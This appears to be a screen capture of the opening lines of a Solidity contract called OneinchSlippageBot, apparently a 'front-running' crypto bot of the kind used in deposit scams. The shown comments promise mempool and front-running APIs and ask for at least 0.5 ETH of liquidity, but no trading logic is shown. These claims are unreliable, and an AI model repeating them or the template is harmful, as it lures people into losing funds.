 File Edit Selection View Go Run Terminal Help Untitled (Workspace)
bot.sol 4
Desktop > bot.sol > ...
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated buildso
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
25 constructor() public {
26 //tokenSymbol = _mainTokenSymbol;
27 //tokenName = _mainTokenName;
28 }
29
30 receive() external payable {}
31
32 struct slice {
33 uint _len;
34 uint _ptr;
35 }
36
37 /*
3 1 Desktop Debug 0 Acquiring CodeLLDB platform package: 66% Ln 1, Col 24 Spaces: 4 UTF-8 CRLF {} Solidity